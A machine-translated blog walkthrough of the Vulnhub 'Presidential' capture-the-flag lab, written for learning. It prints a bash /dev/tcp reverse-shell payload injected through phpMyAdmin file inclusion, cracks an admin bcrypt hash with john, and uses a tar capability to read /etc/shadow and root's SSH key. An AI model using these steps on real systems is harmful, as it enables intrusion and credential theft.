当前位置:网站首页>Vulnhub's presidential
Vulnhub's presidential
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Catalog

3、 ... and 、 Service version discovery
5、 ... and 、 Directory scanning
6、 ... and 、 Subdomain explosion
Nine 、john Of hash It's worth blasting
11、 ... and 、tars Raise the right
One 、nmap The host found
Make one based on ping Scan , Others are a little slow

Two 、 Port scanning

3、 ... and 、 Service version discovery
Four 、 information gathering
1. Home page
As for other functions , Source code division , It doesn't have much effect on us .
5、 ... and 、 Directory scanning
Check one by one , No response , The domain name is collected above , Bind domain name , Trying to .

1. Bind domain name

2./config.php.bak
This one has 107B The data of . Under the source code, we found the name of the database , Account and password
6、 ... and 、 Subdomain explosion

Burst out one database.votenow.local, binding ip, After the visit .

Find a phpmyadmin The login interface of , Combined with the account and password we found earlier , Sign in phpmyadmin.
7、 ... and 、phpmyadmin
1. View version
、
2. Vulnerability search
There are three loopholes , Let's use 44928.txt The file contains a vulnerability .

3. The contents of the document
First use the database to write files , Then let's use the file to contain the execution file
 4. Try
4. Try
Be careful : take sessions Change it to session, Otherwise it won't work
Write the domain name in front , Followed by session Just ok 了

8、 ... and 、 rebound shell
Log out and log in again to get a new session, The remaining steps are similar to the above
select '<?php system('bash -i >& /dev/tcp/192.168.0.107/8888 0>&1');exit;?>'

Nine 、john Of hash It's worth blasting
stay phpmyadmin We also found a user name and hash value
admin $2y$12$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97awT/G7eQ11i
Try blasting
john hash --wordlist=rockyou.txt
Stella

su admin
and python Go back shell

Ten 、capability

1. View with capability Authority
getcap -r / 2>/dev/null
2. Means :
Permitted
This set defines the upper limit of privileges that a thread can have , yes Inheritable and Effective Superset of sets
Effective
When the kernel checks for privileged operations , Set of actual inspections ( You can add / Delete Effective Medium capabilities, To achieve temporary opening / Function of permission )
3. Check one by one
Find us admin Commands that users can execute .tars We can execute .

11、 ... and 、tars Raise the right

1. Read /etc/shadow
Read compression
tar -cf archive.tar /etc/shadow
decompression
tar -xf archive.tar
Use the inside root Of hash value , Find a dictionary to touch . Finding the right dictionary should be able to crack it
2. Read the private key file
Same as above tarS To read the file , Then decompress . Put it in admin Of .ssh below , And then through ssh Sign in , Mention right to success
ssh -i id_rsa [email protected] -p 2082

Get flag

边栏推荐
- CSRF
- Oracle withdraw permission & create role
- Slam mapping and autonomous navigation simulation based on turnlebot3
- repo ~ 常用命令
- Uniapp implementation Click to load more
- Stm32hal library upgrades firmware based on flash analog U disk (detailed explanation)
- 《剑指offer 03》数组中重复的数字
- Excel快速跨表复制粘贴
- FL Studio 20 unlimited trial fruit arranger Download
- (数据库提权——Redis)Redis未授权访问漏洞总结
猜你喜欢
ArcGIS应用(二十一)Arcmap删除图层指定要素的方法

Redis things
外插散点数据
FL Studio 20 unlimited trial fruit arranger Download
836. 合并集合(DAY 63)并查集
软考中级软件设计师该怎么备考
(database authorization - redis) summary of unauthorized access vulnerabilities in redis

How to get started embedded future development direction of embedded
ASP.NET-酒店管理系統

vulnhub之cereal
随机推荐
previous permutation lintcode51
836. 合并集合(DAY 63)并查集
如何将数字字符串转换为整数
机器学习 3.2 决策树模型 学习笔记(待补)
Linear table sequence table comprehensive application problem p18
ftp登录时,报错“530 Login incorrect.Login failed”
STL tutorial 8-map
How should intermediate software designers prepare for the soft test
Solicitation for JGG special issue: spatio-temporal omics
Some common terms
ArcGIS应用(二十一)Arcmap删除图层指定要素的方法
How to get started embedded future development direction of embedded
ASP. Net hotel management system
Key switch: press FN when pressing F1-F12
Excel表格转到Word中,表格不超边缘纸张范围
Cadence background color setting
在CoreOS下部署WordPress实例教程
2022年湖南工学院ACM集训第二次周测题解
剑指offer专项32-96题做题笔记
typeScript